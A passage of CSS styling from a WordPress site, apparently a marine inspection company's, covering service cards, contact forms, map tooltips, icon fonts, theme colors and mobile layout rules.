    border: 1px solid lightgrey;
    padding: 25px;
}
.tab_contact  .w-tabs.style_default .w-tabs-list {
    background: transparent;
}

.letter {
    height: 249px;
    text-align: center;
    padding: 21px;
}
.letter .valign_top {
    margin-top: -21px;
}
.w-tabs-section-content .wpcf7 {
    width: 100%;
    border: 1px solid lightgrey;
    padding: 25px;
}
.free_quote .one_half:first-child {
    margin-top: 24px;
}

/* services */
.services .service-item {
    margin-bottom: 30px;
}
.service-item {
    /* padding: 0 10px; */
    color: #21A0F2;
}
.service-item .mdl-card {
    height: 570px;
}
.service-item .mdl-card {
    display: block;
    width: auto;
    min-height: 0;
    -webkit-transition: .25s;
    transition: .25s;
    z-index: 0;
}
.mdl-shadow--2dp {
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .14), 0 3px 1px -2px rgba(0, 0, 0, .2), 0 1px 5px 0 rgba(0, 0, 0, .12);
}
.mdl-card {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    font-size: 16px;
    font-weight: 400;
    min-height: 200px;
    overflow: hidden;
    width: 330px;
    z-index: 1;
    position: relative;
    background: #fff;
    border-radius: 2px;
    box-sizing: border-box;
}
.txt-center {
    text-align: center;
}
.service-item .mdl-card__title {
    display: block;
    padding: 0;
    color: #fff;
}
.mdl-card__title {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: stretch;
    -ms-flex-pack: stretch;
    justify-content: stretch;
    padding: 16px;
    -webkit-perspective-origin: 165px 56px;
    perspective-origin: 165px 56px;
    box-sizing: border-box;
    color: #000;
    -webkit-transform-origin: 165px 56px;
    transform-origin: 165px 56px;
}
.mdl-card__title, .mdl-card__title-text {
    display: block;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    line-height: normal;
}
.home .service-item .mdl-card__supporting-text {
    margin-bottom: 75px;
}
.service-item .mdl-card__supporting-text {
    position: relative;
    overflow: visible;
    width: 100%;
}
.mdl-card__supporting-text {
    color: rgba(0, 0, 0, .54);
    font-size: 1rem;
    line-height: 18px;
    overflow: hidden;
    padding: 13px;
    width: 90%;
}
.home .service-item .mdl-card__actions {
    position: absolute;
    bottom: 0;
}
.service-item .mdl-card__actions {
    padding: 0 0 35px;
}
.mdl-card__actions {
    font-size: 16px;
    line-height: normal;
    width: 100%;
    background-color: #FFF;
    padding: 8px;
    box-sizing: border-box;
}
.service-item .mdl-card__title img {
	width: 100%;
	vertical-align: middle;
}
.img-responsive{
	display: block;
	max-width: 100%;
	height: auto;
}
.service-item i.ico{
	color: #2196F3;
}
.service-item i.ico {
    width: 60px;
    height: 60px;
    font-size: 30px;
    display: block;
    margin: -50px auto 30px;
    background-color: #fff;
    color: #21A0F2;
    position: relative;
    box-shadow: 0 2px 4.7px .3px rgba(0, 0, 0, .24);
    -webkit-transition: border-radius .25s;
    transition: border-radius .25s;
}
[class^="icon-"], [class*=" icon-"] {
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-variant-ligatures: normal;
    font-variant-caps: normal;
    font-variant-numeric: normal;
    font-variant-east-asian: normal;
    font-stretch: normal;
    font-size: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.service-item i.ico:before {
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.icon-VESSEL-CONDITION-ASSESSMENT:before {
    content: "\e903";
}
.service-item .mdl-card__supporting-text h2 {
    color: #000;
    font-weight: 600;
}
.service-item .mdl-card__supporting-text h2 {
    margin: 0 0 20px;
    font-size: 22px;
    line-height: 30px;
    text-transform: uppercase;
	padding-top: 0;
}
.service-item p {
    color: #303030;
}
#about .read-more, .btn.read-more {
    /* background-color: #fff; */
    padding: 10px 25px;
    height: auto;
    text-transform: capitalize;
    border: none;
    border-radius: 0px;
}
.hvr-rectangle-in:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #21A0F2;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.btn.read-more:hover, .hvr-rectangle-in:hover, .hvr-rectangle-in:focus, .hvr-rectangle-in:active {
    color: #337ab7 !important;
    background-color: #ffffff;
    border: 1px solid #337ab7;
}
.service-item:hover .mdl-card {
    z-index: 2;
}
.service-item:hover .mdl-card, .service-item.active .mdl-card {
    box-shadow: 0 16px 24px 2px rgba(0, 0, 0, .14), 0 6px 30px 5px rgba(0, 0, 0, .12), 0 8px 10px -5px rgba(0, 0, 0, .2);
    z-index: 1;
}
.service-item:hover i.ico{
	background-color: #2196F3;
}
.service-item:hover i.ico, .service-item.active i.ico {
    border-radius: 50%;
    color: #fff;
    background-color: #21A0F2;
}
.service-item:hover .mdl-card__supporting-text h2 {
	color: #21A0F2;
	font-weight: 600;
}

/* choose-section */
.choose-section .choose-us-item {
	margin-bottom: 25px;
}
.box-part {
	padding: 30px 30px;
	width: 100%;
	margin: 0 auto;
	border-bottom: 10px solid #337ab7;
	background-size: 200% 200%;
	background-image: linear-gradient(to top, #337ab7 50%, transparent 50%);
	-webkit-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
	-moz-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
	-ms-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
	-o-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
	transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
	height: 370px;
}
.mdl-shadow--2dp {
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .14), 0 3px 1px -2px rgba(0, 0, 0, .2), 0 1px 5px 0 rgba(0, 0, 0, .12);
}
.chooseus-icon .social-link {
	max-height: 70px;
}
svg:not(:root) {
	overflow: hidden;
}
.box-part .title h4 {
	font-weight: 500;
	font-size: 20px;
	color: black;
	line-height: 25px;
	margin: 24px 0 16px;
}
.box-part:hover {
	background-image: linear-gradient(to top, #337ab7 51%, transparent 50%);
	background-position: 0 100%;
	-webkit-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
	-moz-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
	-ms-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
	-o-transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
	transition: background-position 300ms, color 300ms ease, border-color 300ms ease;
}
.box-part:hover .title>h4{
	color: #fff;
}
.box-part:hover .text{
	color: #fff;
}
.box-part:hover path {
    fill: #fff;
}
.fa-4x {
    font-size: 4em !important;
}
.box-part i {
    color: #337ab7;
}
.box-part:hover i{
	color: #fff;
}
.head-title h3.page-title-heading {
    color: #fff;
    background-color: #337ab7;
    border-radius: 4px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 30px;
    font-size: calc(12px + 1vw);
    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%), 0 1px 5px 0 rgb(0 0 0 / 12%);
}
.condition:hover {
	box-shadow: 0 16px 24px 2px rgba(0, 0, 0, .14), 0 6px 30px 5px rgba(0, 0, 0, .12), 0 8px 10px -5px rgba(0, 0, 0, .2);
	z-index: 1;
}
.condition .cond-des {
	color: rgba(0, 0, 0, .54);
	font-size: 1rem;
	line-height: 18px;
	overflow: hidden;
	padding: 16px;
}
.condition .cond-des h2 {
	margin: 0 0 20px;
	font-size: 22px;
	line-height: 30px;
	font-weight: 400;
	text-transform: capitalize;
	text-align: center;
}
.condition:hover .cond-des h2 {
	color: #21a0f2;
}

.menu-our-services {
border-style: none !important;
}
.side-qoute{
	padding: 30px;
	background-color:#fff;
}
h2.widget-title, h2.widgettitle {
	font-size: 16px;
	font-weight: 700;
	line-height: 1.5;
	color: #333;
	margin-top: 0;
	text-transform: uppercase;
	position: relative;
}
.subs h2.widget-title {
	text-align: center;
}
.subs .emaillist input[type="submit"] {
    display: block;
    margin: 0 auto;
}
.widget_nav_menu .menu li:hover:before, .widget.categories li:hover:before, .widget.archives li:hover:before {
    width: 100%;
}
.widget_nav_menu .menu li:before, .widget.categories li:before, .archives li:before {
    content: " ";
    background: #21A0F2;
    position: absolute;
    margin-bottom: -1px;
    bottom: 0;
    height: 1px;
    left: 0;
    width: 0%;
    -webkit-transition: .4s;
    transition: .4s;
}
.widget_nav_menu .menu li:hover a, .widget.categories li:hover a, .widget.archives li:hover a {
    color: #21A0F2;
}
.l-main .widget_nav_menu .menu {
	border: none !important;
}
.no-touch .l-main .widget_nav_menu a:hover{
	background: none !important;
}
.mdl-card__supporting-text ul {
	color: #737373 !important;
	font-size: 14px;
	line-height: 24px;
}
.contact-loacte-us-at .heading {
	margin-top: 0px;
	font-size: 18px;
	font-weight: bold;
}
.blog-item .mdl-card__supporting-text p {
	font-size: 14px;
}
.contact-page-address-wrapprer .contact-loacte-us-at p {
    margin-bottom: 5px !important;
}
address p {
 
    font-weight: 300;
}
.l-main .widget_nav_menu .menu-item.current-menu-item>a {
	border-color: transparent;
	background: none;
	color: #666;
}
.widget_nav_menu .menu li.current-menu-item:hover a{
    color: #21A0F2;
}
footer .widget_nav_menu .menu li:before, footer .widget.categories li:before, footer .archives li:before{
	display: none;
}
.page-id-8437 .Pre .w-image-h img {
	height: 370px !important;
	object-fit: cover;
}
.page-id-8437 .condition .cond-des h2{
	color: rgba(0, 0, 0, .54);
}
.blog-grid-des {
	padding: 0px 15px 15px;
}
.layout_9546 .usg_btn_1 {
	text-align: left!important;
	margin-top: 0!important;
	position: absolute;
	bottom: 0;
	margin-left: 15px;
	margin-bottom: 15px;
}
.layout_9546 .w-grid-item-h{
	height: 410px;
}
.layout_9546 .usg_post_image_1 img{
	height: 148px;
	object-fit: contain;
}
.layout_9546 .w-btn i{
	position: absolute;
	right: -23px;
}
.tab_contact .w-tabs-section-content {
    padding-top: 0;
}
.tab_contact.w-tabs.style_default .w-tabs-list{
	background: none;
}
.tab_contact.w-tabs.style_default .w-tabs-item.active{
	background-color: #0693e3 !important;
	border-color: #0693e3;
	color: #fff;
}
.tab_contact .offer{
	padding: 0 !important;
}
.red-imp{
	color: red;
}
div.pdfemb-viewer{
	border: 1px solid #000 !important;
}
 .protect {
background-color: #337ab7;
}
.protect .post_title {
    color: #fff;
    margin: 10px 0;
    font-weight: 500;
    font-size: calc(12px + 1vw);
}
.offer .post_image img {
    border-radius: 4px;
}
footer li.current-menu-item {
	border-bottom: none!important;
}


 .w-popup-box-content{
padding: 30px ;

}

 .social {
--gap: 9px;
  margin-top: 1px;
  font-size: 18px;
}
.social .w-socials-item-link {
    color: #737373;
}
 .w-popup-box-content .wpcf7-form-control{
border-bottom: 1px solid #000000;
	 width: 286px ;
  
}

 .w-popup-box-content .wpcf7-submit{
border-bottom: 1px solid #000000;
	 width: 100% ;
  
}


 .w-popup-box-content .wpcf7-textarea{
border-bottom: 1px solid #000000;
	 width: 100% ;
}
.one_half {
    width: 47%;
    margin-right: 18px;
}

.w-popup-box-content  form textarea {
    border-bottom: 1px solid rgb(0 0 0 / 50%) ;
	    width: 100% ;
}


.w-popup-box-content  .text-center {
    width: 20%;
    margin-left: 50%;
    transform: translatex(-50%);
}


.w-popup-box-content .one_half {
    
    margin-top: 11px ;
}
#qlwapp.qlwapp-bottom-left, #qlwapp.qlwapp-bottom-right{
	right: 70px;
}

#image-map {
    position: relative;
    margin: 150px auto 20px auto;
}
#image-map .pin {
    display: none;
}
#image-map .tooltip-down {
    background-position: 0 -37px !important;
}
#image-map .tooltip-up, #image-map .tooltip-down {
    position: absolute;
    background: url(https://www.sinotechmarine.com/wp-content/uploads/2021/10/pin.png);
    width: 25px;
    height: 37px;
}
#image-map .tooltip {
    display: none;
    width: 200px;
    cursor: help;
    text-shadow: 0 1px 0 #fff;
    position: absolute;
    top: 10px;
    left: 50%;
    z-index: 999;
    margin-left: -115px;
    padding: 15px;
    color: #222;
    border-radius: 5px;
    box-shadow: 0 3px 0 rgba(0,0,0,.7);
    background: #fff1d3;
    background: linear-gradient(top, #fff1d3, #ffdb90);
    opacity: 1;
}
#image-map .tooltip-down .tooltip {
    bottom: 43px;
    top: auto;
    left: 27px;
}
#image-map .tooltip h2 {
    font: bold 1.3em 'Trebuchet MS', Tahoma, Arial;
    margin: 0 0 10px;
}
.global-sec h2 {
	font-size: 45px;
	line-height: 48px;
	font-weight: 700;
}
.global-sec p{
	line-height: 24px;
}
.global-sec ul li::before {
    content: '';
    background-image: url(https://www.sinotechmarine.com/wp-content/uploads/2021/10/arrow-icon.png);
    position: absolute;
    height: 33px;
    width: 38px;
    margin-left: -54px;
    margin-top: 6px;
}
.global-sec ul li {
    font-size: 16px;
    line-height: 45px;
    list-style: none;
    margin-left: 13px;
}
.global-sec h3{
	font-weight: 500;
}
.points ul li {
    /* font-size: 20px; */
    line-height: 45px;
    list-style: upper-roman;
    margin-left: 13px;
}
.global-sec .points ul li::before{
	display: none;
}
.global-sec p{
	margin-bottom: 10px;
}
.page-id-9834 .g-breadcrumbs li.g-breadcrumbs-item:nth-child(3) a, .page-id-9842 .g-breadcrumbs li.g-breadcrumbs-item:nth-child(3) a, .page-id-9852 .g-breadcrumbs li.g-breadcrumbs-item:nth-child(3) a,  .page-id-9787 .g-breadcrumbs li.g-breadcrumbs-item:nth-child(3) a, .page-id-982 .g-breadcrumbs li.g-breadcrumbs-item:nth-child(3) a, .page-id-9824 .g-breadcrumbs li.g-breadcrumbs-item:nth-child(3) a, .page-id-9929 .g-breadcrumbs li.g-breadcrumbs-item:nth-child(3) a, .page-id-9918 .g-breadcrumbs li.g-breadcrumbs-item:nth-child(3) a, .page-id-10211 .g-breadcrumbs li.g-breadcrumbs-item:nth-child(3) a, .page-id-10229 .g-breadcrumbs li.g-breadcrumbs-item:nth-child(3) a, .page-id-10237 .g-breadcrumbs li.g-breadcrumbs-item:nth-child(3) a, .page-id-10250 .g-breadcrumbs li.g-breadcrumbs-item:nth-child(3) a, .page-id-10261 .g-breadcrumbs li.g-breadcrumbs-item:nth-child(3) a, .page-id-10270 .g-breadcrumbs li.g-breadcrumbs-item:nth-child(3) a, .page-id-10419 .g-breadcrumbs li.g-breadcrumbs-item:nth-child(3) a {
	pointer-events: none;
	cursor: default;
}
.ush_menu_1 .w-nav-list:not(.level_1){
	background: #fff!important;
}
.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a{
	color: #999999;
}
header .ush_menu_1.type_desktop .menu-item:not(.level_1){
	font-size: 13px;
}
.ush_menu_1.type_desktop .menu-item:not(.level_1) a{
	padding: 5px 15px;
}
header .ush_menu_1 .menu-item:not(.level_1).current-menu-item>a{
	color: #999999;
}

.serheding0001{font-size: 40px;
    line-height: 50px;
    letter-spacing: 0px;
    margin-bottom: 15px !important;}
.texrperghaph01{}
.texrperghaph01 p{font-size: 16px;
    margin-bottom: 15px;
    line-height: 26px;color: #3a3a3a;}
.fulwithimage01{    margin-top: 10px;
    margin-bottom: -200px;
    position: relative;
    z-index: 1;}
.fulwithimage01 img{}
.spacetop01{padding-top: 180px !important;     padding-bottom: 50px !important;}
.spacetop01 h2{    font-size: 40px;
    line-height: 50px;
    letter-spacing: 0px;
    margin-bottom: 20px !important;}
.spacetop01 ul{}
.spacetop01 ul li{font-size: 16px;
    margin-bottom: 14px;
    line-height: 26px;
    margin-top: 20px;}
.global-sec ul li::before {
    content: '';
    background-image: url(https://www.sinotechmarine.com/wp-content/uploads/2021/10/ship-icon.png);
    position: absolute;
    height: 33px;
    width: 38px;
    margin-left: -54px;
    margin-top: 6px;
	background-size: 87%;
    background-repeat: no-repeat;
}
.spacetop01 p{    font-size: 16px;
    margin-bottom: 15px;
    line-height: 26px;}
.fillwithimge01{ padding:0px !important; background-color: #337ab7; }
.fillwithimge01txt{
    padding: 50px;
    padding-top: 80px;
}
.fillwithimge01txt h2{
    font-size: 40px;
    line-height: 50px;
    letter-spacing: 0px;
    margin-bottom: 20px !important;
    color: #fff;
}
.fillwithimge01txt p{
    color: #fff;
    font-size: 16px;
    margin-bottom: 15px;
    line-height: 28px;
}
.newsulli{padding-top: 40px !important;
    padding-bottom: 40px !important;}
.newsulli h4{}
.newsulli p{font-size: 15px;}
.newsulli ul{
    margin-left: 0px;
    margin-bottom: 10px;
}
.newsulli ul li{
    font-size: 15px;
    margin-bottom: 14px;
    line-height: 23px;
    margin-top: 20px;
    padding-left: 37px;
    margin-left: 0px;
    position: relative;
    }
.newsulli ul li::before {
    content: '';
    background-image: url(https://www.sinotechmarine.com/wp-content/uploads/2021/10/ship-icon.png);
    position: absolute;
    height: 30px;
    width: 26px;
    margin-left: 0px;
    margin-top: 6px;
    background-size: 100%;
    background-repeat: no-repeat;
    margin-right: 0px;
    top: -7px;
    left: 0;
}
.newsulli img{border: 5px solid #fff;}
.keybenifits{}
.keybenifits h2{
    font-size: 40px;
    line-height: 50px;
    letter-spacing: 0px;
    margin-bottom: 20px !important;
    text-align: center;
}
.keybenifits ul{
    list-style: none;
    margin: 0px;
    padding: 0px;
    float: left;
    width: 100%;
    margin-bottom: 10px;
}
.keybenifits ul li{
    list-style: none;
    margin: 0px;
    float: left;
    width: 32.3%;
    border: 0px solid #ddd;
    padding: 15px;
    line-height: 28px;
    color: #fff;
    font-size: 16px;    
    margin-bottom: 10px;
    text-align: center;
    margin-right: 10px;
    background-color:#337ab7;
}
.keybenifits p{
    text-align: center;
    font-size: 16px;
    color: #484848;
    font-weight: 500;
}
.keybenifits ul li:nth-child(1){min-height: 88px;}
.keybenifits ul li:nth-child(2){min-height: 88px;}
.keybenifits ul li:nth-child(3){min-height: 88px;}
.areacover001{}
.areacover001 h3{
    font-size: 40px;
    line-height: 50px;
    letter-spacing: 0px;
    margin-bottom: 20px !important;
    font-weight: 600;
}
.areacover001 ul{
    list-style: none;
    margin: 0px;
    padding: 0px;
    float: left;
    width: 100%;
}
.areacover001 ul li{
    float: left;
    width: 33.3%;
    position: relative;
    color: #000;
    font-weight: 500;
    padding-left: 38px;
    font-size: 16px;
    margin-bottom: 14px;
}
.areacover001 ul li::before {
    content: '';
    background-image: url(https://www.sinotechmarine.com/wp-content/uploads/2021/10/ship-black.png);
    position: absolute;
    height: 25px;
    width: 25px;
    margin-left: 0px;
    margin-top: 6px;
    background-size: 100%;
    background-repeat: no-repeat;
    margin-right: 0px;
    top: -7px;
    left: 0;
}

/* media */
@media (max-width: 767px){
	p{
		text-align: justify;
	}
	header li.current-menu-item {
    border-bottom: none !important;
}
	.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{
		background: #337ab7;
	}
	.us_custom_c7855a3d{
		height: auto !important;
	}
	.abt-sec1 {
    padding: 25px !important;
}
	h2.section-title::before {
    top: 47px;
}
header .w-nav.type_mobile .w-nav-anchor:not(.w-btn){
	line-height: 0px;
}
.header_hor .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{
	padding-top:0 !important;
	padding-bottom: 0 !important; 
}
#menu-item-8940 .w-nav-list .w-nav-anchor.level_2{
	color: #ffffff;	
}
#menu-item-8457 .w-nav-list .w-nav-anchor.level_2{
	color: #ffffff;
}
.us_custom_f9f20de3{
	height: auto!important;
}
.level_3{
	color:#fff;
}
	.page-head{
		height: 150px;
	}
	.free_quote .wpcf7-form-control {
    width: 100%;
}
	.text-center {
    width: auto;
    margin-left: auto;
    transform: none;
}
	.layout_9546 .usg_post_image_1 img {
    height: 215px;
    object-fit: cover;
	}
	.ush_menu_1 .w-nav-list:not(.level_1) {
    background: #337AB7!important;
}
	.w-nav-list .level_2 {
    color: #fff;
}
	header .ush_menu_1 .menu-item:not(.level_1).current-menu-item>a {
    color: #fff;
}
	header .ush_menu_1 .menu-item:not(.level_1)>a{
		line-height:18px !important;
	}
	.map-section img {
    width: 100%;
    height: 424px;
}
	.map-section img {
    width: 100%;
    height: 424px;
}
	.page-template-new-element h2 {
    font-size: 30px;
    line-height: 34px;
}
	.global-sec h2 {
    font-size: 28px;
    line-height: 35px;
    font-weight: 700;
}
	.serheding0001{    font-size: 23px;
    line-height: 34px; margin-bottom: 0px !important;}
	.spacetop01{    padding-top: 145px !important;}
	.spacetop01 h2{    font-size: 24px;     font-weight: 600; margin-bottom: 10px !important;}
	.spacetop01  img{    margin-bottom: 30px;}
	.areacover001 h3{    font-size: 24px;
    line-height: 35px;}
	.areacover001 ul li{    width: 50%;}
	.fillwithimge01txt{    padding: 15px; padding-top: 15px;}
	.fillwithimge01txt h2{    font-size: 24px;
    line-height: 35px;     margin-bottom: 10px !important;}
	.newsulli h4{border-bottom: 1px solid rgb(255 255 255 / 19%);
    padding-bottom: 10px;}
	.global-sec h2{font-size: 25px;}
	.keybenifits ul li{width: 100%;
    min-height: 10px;
    padding: 10px;
    margin-bottom: 0px;
    border-bottom: 1px solid rgb(255 255 255 / 27%);
    font-size: 16px;}
	.keybenifits ul li:nth-child(1){    min-height: 10px;}
	.keybenifits ul li:nth-child(2){    min-height: 10px;}
	.keybenifits ul li:nth-child(3){    min-height: 10px;}
	.us_custom_3cce5a87{padding-bottom: 65px!important;}
	.one_half {
    width:100%;
    margin-right: 0px;
}
}


 .sino_1 {
     width:100%;
     transform:scale(0.77);
     transform-origin:0 0;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.sinotechmarine.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.1") format("woff2"),url("https://www.sinotechmarine.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.1") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.sinotechmarine.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.1") format("woff2"),url("https://www.sinotechmarine.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.1") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.sinotechmarine.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.1") format("woff2"),url("https://www.sinotechmarine.com/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.1") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.sinotechmarine.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.1") format("woff2"),url("https://www.sinotechmarine.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.1") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.sinotechmarine.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.1") format("woff2"),url("https://www.sinotechmarine.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.1") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.sinotechmarine.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.1") format("woff2"),url("https://www.sinotechmarine.com/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.1") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#337AB7;--color-header-middle-bg-grad:#337AB7;--color-header-middle-text:#ffffff;--color-header-middle-text-hover:#ffffff;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#ffffff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:rgba(0,0,0,0.00);--color-header-top-bg-grad:rgba(0,0,0,0.00);--color-header-top-text:#ffffff;--color-header-top-text-hover:#ffffff;--color-header-top-transparent-bg:rgba(0,0,0,0.00);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.00);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#EAEAEA;--color-content-bg-alt-grad:#EAEAEA;--color-content-border:#1a1a1a;--color-content-heading:#000000;--color-content-heading-grad:#000000;--color-content-text:#737373;--color-content-link:#21A0F2;--color-content-link-hover:#21A0F2;--color-content-primary:#21A0F2;--color-content-primary-grad:#21A0F2;--color-content-secondary:#000000;--color-content-secondary-grad:#000000;--color-content-faded:#999999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#EAEAEA;--color-alt-content-bg-grad:#EAEAEA;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#dddddd;--color-alt-content-heading:#000000;--color-alt-content-heading-grad:#000000;--color-alt-content-text:#737373;--color-alt-content-link:#ffffff;--color-alt-content-link-hover:#ffffff;--color-alt-content-primary:#000000;--color-alt-content-primary-grad:#000000;--color-alt-content-secondary:#21A0F2;--color-alt-content-secondary-grad:#21A0F2;--color-alt-content-faded:#999999;--color-alt-content-overlay:rgba(0,0,0,0.40);--color-alt-content-overlay-grad:rgba(0,0,0,0.40);--color-footer-bg:#135FA5;--color-footer-bg-grad:#135FA5;--color-footer-bg-alt:#01519D;--color-footer-bg-alt-grad:#01519D;--color-footer-border:#ffffff;--color-footer-heading:#ffffff;--color-footer-heading-grad:#ffffff;--color-footer-text:#ffffff;--color-footer-link:#ffffff;--color-footer-link-hover:#21A0F2;--color-subfooter-bg:#01519D;--color-subfooter-bg-grad:#01519D;--color-subfooter-bg-alt:#135FA5;--color-subfooter-bg-alt-grad:#135FA5;--color-subfooter-border:#ffffff;--color-subfooter-heading:#ffffff;--color-subfooter-heading-grad:#ffffff;--color-subfooter-text:#ffffff;--color-subfooter-link:#ffffff;--color-subfooter-link-hover:#ffffff;--color-content-primary-faded:rgba(33,160,242,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1170px;--font-body:"Montserrat",sans-serif;--font-h1:"Montserrat",sans-serif;--font-h2:"Montserrat",sans-serif;--font-h3:"Montserrat",sans-serif;--font-h4:"Montserrat",sans-serif;--font-h5:"Montserrat",sans-serif;--font-h6:"Montserrat",sans-serif}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:22px}h1{font-family:var(--font-h1);font-weight:600;font-size:4em;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:600;font-size:3.5em;line-height:1.5;letter-spacing:0.01em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:24px;line-height:32px;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.40rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.20rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:767px){html{font-size:14px;line-height:20px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}h4,.widgettitle{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.40rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.40rem!important}h6{font-size:1.20rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.20rem!important}}body{background:var(--color-alt-content-bg)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1240px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1170px}.post-password-form{max-width:calc(1170px + 5rem)}@media screen and (max-width:1250px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}.l-sidebar{width:25%}.l-content{width:70%}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}body:not(.usb_preview) .hide_on_default{display:none!important}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}body:not(.usb_preview) .hide_on_laptops{display:none!important}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}body:not(.usb_preview) .hide_on_tablets{display:none!important}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}body:not(.usb_preview) .hide_on_mobiles{display:none!important}}@media 